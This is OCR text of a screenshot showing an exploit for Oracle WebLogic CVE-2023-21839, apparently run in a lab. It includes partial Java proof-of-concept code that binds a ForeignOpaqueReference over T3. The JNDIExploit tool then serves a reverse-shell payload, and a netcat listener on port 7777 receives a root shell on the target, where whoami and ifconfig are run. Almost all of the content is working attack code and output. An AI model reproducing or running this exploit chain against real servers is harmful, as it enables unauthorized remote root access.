 cve-2020-2551 〉 src 〉 main 〉 java 〉 CVE_2023_21839 〉 main
Project
CVE_2023_21839.java
Cc W .* 0 results
7 import java.util.Hashtable;
8
9 public class CVE_2023_21839 {
10 public static void main(String[] args) throws Exception {
11 String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory";
12
13 // 创建用来远程绑定对象的InitialContext
14 String url = "t3://192.168.135.129:7001"; // 目标机器
15 Hashtable env1 = new Hashtable();
16 env1.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
17 env1.put(Context.PROVIDER_URL, url); // 目标
18 InitialContext c = new InitialContext(env1);
19
20 // ForeignOpaqueReference的jndiEnvironment属性
21 Hashtable env2 = new Hashtable();
22 env2.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
23
24 // ForeignOpaqueReference的jndiEnvironment和remoteJNDIName属性
25 ForeignOpaqueReference f = new ForeignOpaqueReference();
26 Field jndiEnvironment = ForeignOpaqueReference.class.getDeclaredField( name: "jndiEnvironment");
27 jndiEnvironment.setAccessible(true);
Run: CVE_2023_21839
"C:\Program Files\Java\jdk1.6.0_45\bin\java.exe" ...
Process finished with exit code 0
Structure
Bookmarks
管理员: C:\Windows\System3
D:\tools\漏洞利用\java\JNDI>java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.135.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/ReverseShell/192.168.135.1/7777
[+] Paylaod: reverseshell
[+] IP: 192.168.135.1
[+] Port: 7777
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.135.1/7777 with
[+] Send LDAP reference result for Basic/ReverseShell/192.168.135.1/7777 redirectin
t60V67Yu9fO.class
[+] New HTTP Request From /192.168.135.129:60400 /Exploit60V67Yu9fO.class
[+] Receive ClassRequest: Exploit60V67Yu9fO.class
[+] Response Code: 200
管理员: C:\Windows\System3
D:\tools\连接工具\nc.exe-master\nc.exe-master>nc64.exe -lvvp 7777
listening on [any] 7777 ...
Warning: forward host lookup failed for bogon: h_errno 11001: HOST_NOT_FOUND
connect to [192.168.135.1] from bogon [192.168.135.129] 44580: HOST_NOT_FOUND
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6382033579ab:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@6382033579ab:~/Oracle/Middleware/user_projects/domains/base_domain# ifconfig
<Middleware/user_projects/domains/base_domain# ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:12:00:02
inet addr:172.18.0.2 Bcast:172.18.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:61037 errors:0 dropped:0 overruns:0 frame:0
TX packets:58289 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4585424 (4.5 MB) TX bytes:7979679 (7.9 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:160 errors:0 dropped:0 overruns:0 frame:0
激活 Windows